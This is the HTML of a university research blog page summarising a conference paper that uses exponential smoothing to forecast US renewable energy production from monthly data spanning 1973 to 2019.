					<img fetchpriority="high" width="816" height="544" src="https://research.jgu.edu.in/wp-content/uploads/2023/03/Renewable-Energy-Production-816x544.jpg" class="attachment-post-image size-post-image" alt="" decoding="async" srcset="https://research.jgu.edu.in/wp-content/uploads/2023/03/Renewable-Energy-Production-816x544.jpg 816w, https://research.jgu.edu.in/wp-content/uploads/2023/03/Renewable-Energy-Production-300x200.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2023/03/Renewable-Energy-Production-768x512.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2023/03/Renewable-Energy-Production.jpg 900w" sizes="(max-width: 816px) 100vw, 816px" />				</li>
				
			
		</ul><!-- .slides -->
		
		</div>		
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
									
					<div class="post-inner">
		
						<div class="post-content entry-content">
						
							<div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons" ></div>
<figure class="wp-block-image size-full"><img decoding="async" width="900" height="600" src="https://research.jgu.edu.in/wp-content/uploads/2023/03/Renewable-Energy-Production.jpg" alt="A Time Series Analysis of Renewable Energy Production in United States" class="wp-image-7051" srcset="https://research.jgu.edu.in/wp-content/uploads/2023/03/Renewable-Energy-Production.jpg 900w, https://research.jgu.edu.in/wp-content/uploads/2023/03/Renewable-Energy-Production-300x200.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2023/03/Renewable-Energy-Production-768x512.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2023/03/Renewable-Energy-Production-816x544.jpg 816w" sizes="(max-width: 900px) 100vw, 900px" /></figure>



<p><em>This analysis will help to predict the demand and production of renewable energy for any region.</em></p>



<p><strong>Authors</strong></p>



<p><strong><a href="https://research.jgu.edu.in/numerical-modeling-of-ion-size-effect-on-electroosmotic-flow-in-nanochannels/" target="_blank" rel="noopener" title="">Rajni</a></strong>, Associate Professor, Jindal Global Business School, O.P. Jindal Global University, Sonipat, Haryana, India.</p>



<p><strong><a href="https://research.jgu.edu.in/analyzing-organizational-barriers-towards-building-postpandemic-supply-chain-resilience-in-indian-msmes-a-grey-dematel-approach/" target="_blank" rel="noopener" title="">Tuhin Banerjee</a></strong>, Jindal Global Business School, O.P. Jindal Global University, Sonipat, Haryana, India.</p>



<p><strong>Summary</strong></p>



<p>With increase in demand for electricity worldwide, the world is facing a shortage of fossil fuels for energy production. Also, use of fossil fuels has led to increase in carbon emissions and global warming leading to long term climate changes. With advancements in science and technology, renewable energy efficiency has increased which has led to many countries now adopting them as one of the means for their energy production.</p>



<p>In this paper, we investigate the renewable energy production for the United States. A time series analysis using the exponential smoothing techniques is used for investigating the monthly data of energy production from January 1973-December 2019 and then forecast for the next 10 time-period from January 2020 to December 2020.</p>



<p>This analysis will help to predict the demand and production of renewable energy for any region. In this investigation, the total renewable energy production is taken into consideration.</p>



<p><strong>Published in:</strong> 2022 5th International Conference on Computational Intelligence and Networks (CINE)</p>



<p><em>To read the full article, please click <a href="https://ieeexplore.ieee.org/document/10037293" target="_blank" rel="noopener" title="">here</a>.</em></p>
						
						</div><!-- .post-content -->

						
														
							<div class="post-author">
								
								<a class="avatar" href="https://research.jgu.edu.in/author/jguresearch/">
									<img alt='' src='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>								</a>
								
								<h4 class="title"><a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></h4>

								
							</div><!-- .post-author -->

									
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
								
																
					</div><!-- .post-inner -->
					
				</article><!-- .post -->
				
					
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="block-13" class="widget widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="https://research.jgu.edu.in/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-17" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">CATEGORIES</h4>
</div></div><div id="block-18" class="widget widget_block widget_categories"><div class="widget-content"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="https://research.jgu.edu.in/category/finance/">Accounting &amp; Finance</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://research.jgu.edu.in/category/architecture/">Architecture &amp; Built Environment</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://research.jgu.edu.in/category/business/">Business &amp; Management Studies</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://research.jgu.edu.in/category/communications/">Communication &amp; Media Studies</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://research.jgu.edu.in/category/development-studies/">Development Studies</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://research.jgu.edu.in/category/economics-2/">Economics</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://research.jgu.edu.in/category/education1/">Education &amp; Training</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://research.jgu.edu.in/category/english-language-literature/">English Language &amp; Literature</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://research.jgu.edu.in/category/environmental-sciences/">Environmental Sciences</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://research.jgu.edu.in/category/history/">History</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://research.jgu.edu.in/category/law/">Law &amp; Legal Studies</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://research.jgu.edu.in/category/philosophy/">Philosophy</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://research.jgu.edu.in/category/politics/">Politics &amp; International Studies</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://research.jgu.edu.in/category/psychology/">Psychology</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://research.jgu.edu.in/category/public-policy/">Social Policy &amp; Administration</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://research.jgu.edu.in/category/sociology/">Sociology</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://research.jgu.edu.in/category/trending-research/">Trending Research</a>
</li>
</ul></div></div><div id="block-19" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">RECENT POSTS</h4>
</div></div><div id="block-20" class="widget widget_block widget_recent_entries"><div class="widget-content"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/decoding-of-restorative-justice-practices-evidence-from-indian-police-stations/">Decoding of restorative justice practices: Evidence from Indian police stations</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/israeli-aggression-against-iran-hegemony-and-its-pitfalls/">Israeli Aggression against Iran: Hegemony and Its Pitfalls</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/the-impact-of-teacher-collaboration-and-professional-learning-communities/">The impact of teacher collaboration and professional learning communities</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/the-impact-of-online-and-blended-learning-on-teacher-preparation/">The impact of online and blended learning on teacher preparation</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/transforming-traditional-outsourcing-models-the-disruptive-impact-of-ai/">Transforming traditional outsourcing models: The disruptive impact of AI</a></li>
</ul></div></div><div id="block-15" class="widget widget_block"><div class="widget-content"><h4>CONTACT US</h4>
<p>research.newsletter@jgu.edu.in</p></div></div>
</div>	
</div><!-- .wrapper -->
		
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">To the top</span>
				</a>
				
				<p class="copyright">© 2026 <a href="https://research.jgu.edu.in/" rel="home">JGU Research Blog – O.P. Jindal Global University</a></p>
				
				<p class="attribution">Theme by <a href="https://www.andersnoren.se">Anders Norén</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/global.js?ver=2.1.1" id="rowling_global-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


	</body>
	
</html>